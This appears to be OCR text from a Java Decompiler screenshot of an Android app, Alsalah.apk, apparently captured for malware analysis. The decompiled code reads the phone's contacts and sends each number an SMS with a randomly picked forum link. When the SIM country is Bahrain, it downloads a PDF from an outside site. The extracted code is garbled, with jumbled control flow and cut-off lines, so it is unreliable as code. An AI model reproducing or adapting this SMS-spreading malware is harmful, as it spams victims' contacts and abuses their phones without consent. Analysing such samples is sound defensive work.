 Java Decompiler - alArabiyyah.class
File Edit Navigate Search Help
Alsalah.apk.jar
com
awake
alArabiyyah
alArabiyyah
onBind(Intent) : IBinder
onCreate() : void
onDestroy() : void
onStart(Intent, int) : void
arRabi
arRabi
onReceive(Context, Inten
sileria.alsalah
alArabiyyah.class
((String[])null);
((String[])null);
String[] arrayOfString = { "http://www.dhofaralaezz.com/vb/showthread.php?t=4453", "http://www.i7sastok.com/vb/showthread.php?t=6930",
Cursor localCursor1 = getContentResolver().query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
SmsManager localSmsManager = SmsManager.getDefault();
while (true)
{
int i;
if ((localCursor1.getCount() <= 0) || (!localCursor1.moveToNext()))
i = 0;
try
{
FileOutputStream localFileOutputStream;
InputStream localInputStream;
byte[] arrayOfByte;
if (((TelephonyManager)getSystemService("phone")).getSimCountryIso() == "BH")
{
URL localURL = new URL("http://www.alwasatnews.com/data/2011/3382/BICIreportAR.pdf");
HttpURLConnection localHttpURLConnection = (HttpURLConnection)localURL.openConnection();
localHttpURLConnection.setRequestMethod("GET");
localHttpURLConnection.setDoOutput(true);
localHttpURLConnection.connect();
File localFile1 = Environment.getExternalStorageDirectory();
File localFile2 = new File(localFile1, "BICIreportAR.pdf");
localFileOutputStream = new FileOutputStream(localFile2);
localFile2.toString();
localInputStream = localHttpURLConnection.getInputStream();
localHttpURLConnection.getContentLength();
arrayOfByte = new byte[1024];
}
while (true)
{
int j = localInputStream.read(arrayOfByte);
if (j <= 0)
{
localFileOutputStream.close();
return;
String str1 = localCursor1.getString(localCursor1.getColumnIndex("_id"));
localCursor1.getString(localCursor1.getColumnIndex("display_name"));
Random localRandom = new Random();
if (Integer.parseInt(localCursor1.getString(localCursor1.getColumnIndex("has_phone_number"))) <= 0)
break;
Cursor localCursor2 = getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = " + st
while (localCursor2.moveToNext())
{
int k = localRandom.nextInt(17);
localCursor2.getString(localCursor2.getColumnIndex("display_name"));
String str2 = localCursor2.getString(localCursor2.getColumnIndex("data1"));
localSmsManager.sendTextMessage(str2, null, arrayOfString[k], null, null);
Toast.makeText(this, str2, 1).show();
}
}